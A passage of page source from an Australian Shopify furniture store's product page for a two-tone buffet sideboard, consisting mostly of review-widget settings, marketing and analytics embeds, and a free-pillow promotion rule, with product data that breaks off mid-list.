answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/rivercityhouseandhome.com.au","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1a9995}.jdgm-histogram .jdgm-star.jdgm-star{color:#1a9995}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#1a9995}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Rivercity House &amp; Home Co. (ABN 18 642 972 209)'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"150247866585":{"html":"","css":"@media only screen and (max-width: 768px) {\n.jdgm-medals__container {\n    display: contents !important;\n   max-width: 350px !important;\n}\n .jdgm-medals {\n    max-width: 350px !important;\n}\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-60a10cb73343d902991c5d5ff3479ca8.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SeDss3/klaviyo.js?company_id=SeDss3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Two Tone Modern Style Buffet Sideboard Cupboard",
          ProductID: 8438067396825,
          Categories: ["All","Dining Room Furniture","Indoor Furniture","Living Room Furniture"],
          ImageURL: "https://rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04_grande.jpg?v=1745896216",
          URL: "https://rivercityhouseandhome.com.au/products/two-tone-modern-style-buffet-sideboard-cupboard",
          Brand: "Rivercity House \u0026 Home Co. (ABN 18 642 972 209)",
          Price: "$122.95",
          Value: "122.95",
          CompareAtPrice: "$159.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=river-city-house-and-home-co.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk2Njc5MjA=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-05-22T23:04:41.746Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;expiryMinutes&quot;:null,&quot;enabled&quot;:false},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#078380&quot;,&quot;secondaryColor&quot;:&quot;#3A3A3A&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:null,&quot;imageUrl&quot;:null,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;,&quot;showProductLink&quot;:false},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;useFinalPriceGetEntireCart&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;rivercityhouseandhome.com.au&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6928cc45eb707a6320fcfa63":{"schedule":{"enabled":true,"starts":"2026-01-01T00:31:00Z","ends":"2026-01-26T14:30:00Z"},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":149,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1455271510233","title":"🇦🇺 AUSTRALIA DAY SPECIAL: FREE Aussie Made Bamboo Pillow Unlocked. ","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Luxor Australian Made Bamboo Cooling Pillow Standard Size Single Pack - Default Title","variantId":"44779172430041","variantGid":"gid:\/\/shopify\/ProductVariant\/44779172430041","productGid":"gid:\/\/shopify\/Product\/8563539575001","quantity":1,"handle":"luxor-australian-made-bamboo-cooling-pillow-standard-size-single-pack","price":"24.95"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"6928cc45eb707a6320fcfa63","name":"Free Bamboo Pillow","store":"60023d1a2aee07ce081566ab","shop":"river-city-house-and-home-co","active":true,"translations":null,"createdAt":"2025-11-27T22:10:13.243Z","updatedAt":"2026-01-26T00:29:15.058Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5NjY3OTIw');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-05-22T23:04:41.746Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"expiryMinutes":null,"enabled":false},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"primaryColor":"#078380","secondaryColor":"#3A3A3A","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":null,"imageUrl":null,"subscriptionLabel":"Subscription Plan","showProductLink":false},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"useFinalPriceGetEntireCart":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"decodePayload":false,"delayUpdates":2000,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"rivercityhouseandhome.com.au"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8438067396825,"title":"Two Tone Modern Style Buffet Sideboard Cupboard","handle":"two-tone-modern-style-buffet-sideboard-cupboard","description":"\u003cp\u003eFor stylish dining\/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece.\u003c\/p\u003e\n\u003cp\u003eMade from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games.\u003c\/p\u003e\n\u003cp\u003eThe rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard Cupboard today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003eTwo-tone storage cabinet\u003cbr\u003eSliding fluted doors\u003cbr\u003eSpacious storage space\u003cbr\u003eRound front edges\u003cbr\u003ePinewood knobs\u003cbr\u003eMetal legs with feet pads\u003cbr\u003eEasy to clean and maintain\u003cbr\u003eEasy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003eMaterial: Particleboard, pinewood, metal\u003cbr\u003eFinish: Paper\u003cbr\u003eWeight capacity (Tabletop): 20kg\u003cbr\u003eWeight capacity (Cabinet): 10kg\u003cbr\u003eOverall Dimension: 60cm x 39cm x 80cm\u003cbr\u003eColour: Black, pine\u003cbr\u003eAssembly required: Yes\u003cbr\u003eNumber of packages: One\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003eTwo Tone Modern Style Buffet Sideboard Cupboard x 1\u003cbr\u003eAssembly Manual x 1\u003c\/p\u003e\n\u003cimg title=\"FUR-S-SIDE-SLD-02-BKWD\" alt=\"FUR-S-SIDE-SLD-02-BKWD\" style=\"display: none;\" src=\"https:\/\/services.dropshipzone.com.au\/admin\/api\/public\/images\/logo.png?sku=FUR-S-SIDE-SLD-02-BKWD\u0026amp;rid=14297\"\u003e\n\u003cp\u003eThis product comes with 1 year warranty.\u003c\/p\u003e \u003cp data-end=\"703\" data-start=\"645\" id=\"isPasted\"\u003e\u003cstrong data-end=\"703\" data-start=\"645\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-end=\"703\" data-start=\"645\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-end=\"845\" data-start=\"744\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-end=\"899\" data-start=\"848\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-end=\"953\" data-start=\"902\"\u003ePlace heavy items down low, or in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-end=\"1081\" data-start=\"956\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-23T00:53:42+10:00","created_at":"2023-12-23T00:53:42+10:00","vendor":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","type":"Furniture \u003e Living Room","tags":["Buffet","Indoor Furniture","Living","NEW ARRIVAL"],"price":12295,"price_min":12295,"price_max":12295,"available":false,"price_varies":false,"compare_at_price":15995,"compare_at_price_min":15995,"compare_at_price_max":15995,"compare_at_price_varies":false,"variants":[{"id":44405532623065,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FUR-S-SIDE-SLD-02-BKWD","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Two Tone Modern Style Buffet Sideboard Cupboard","public_title":null,"options":["Default Title"],"price":12295,"weight":15300,"compare_at_price":15995,"inventory_management":"shopify","barcode":"9355720074680","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-01.jpg?v=1747365283","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-02.jpg?v=1747365283","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-03.jpg?v=1747365283","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/two-tone-modern-style-buffet-sideboard-cupboard-rivercity-house-home-co-furniture-living-room-affordable-modern-furniture-australia-736629.jpg?v=1747365283"],"featured_image":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216","options":["Title"],"media":[{"alt":null,"id":37106302976217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216","width":1000},{"alt":null,"id":37106303434969,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-BKWD-139389-00.jpg?v=1746507705","width":1000},{"alt":null,"id":37106303467737,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/FUR-S-SIDE-SLD-02-